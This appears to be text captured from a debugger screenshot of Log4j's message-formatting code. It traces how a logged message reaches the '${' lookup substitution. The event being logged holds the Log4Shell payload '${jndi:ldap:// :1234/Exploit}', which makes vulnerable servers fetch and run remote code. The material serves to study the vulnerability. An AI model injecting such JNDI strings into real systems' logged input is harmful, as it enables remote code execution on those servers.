 102 @ public void format(final LogEvent event, final StringBuilder toAppendTo) { toAppendTo: "14:36:43.606 [main] ERROR log4j -
103 Message msg = event.getMessage(); event: "Logger=log4j Level=ERROR Message=${jndi:ldap:// :1234/Exploit}"
104 if (msg instanceof StringBuilderFormattable) {
105 boolean doRender = this.textRenderer != null;
106 StringBuilder workingBuilder = doRender ? new StringBuilder( capacity: 80) : toAppendTo;
107 int offset = workingBuilder.length();
108 if (msg instanceof MultiFormatStringBuilderFormattable) {
109 ((MultiFormatStringBuilderFormattable)msg).formatTo(this.formats, workingBuilder);
110 } else {
111 ((StringBuilderFormattable)msg).formatTo(workingBuilder);
112 }
113
114 if (this.config != null && !this.noLookups) {
115 for(int i = offset; i < workingBuilder.length() - 1; ++i) {
116 if (workingBuilder.charAt(i) == '$' && workingBuilder.charAt(i + 1) == '{') {
117 String value = workingBuilder.substring(offset, workingBuilder.length());
118 workingBuilder.setLength(offset);
119 workingBuilder.append(this.config.getStrSubstitutor().replace(event, value));
120 }
121 }
122 }
123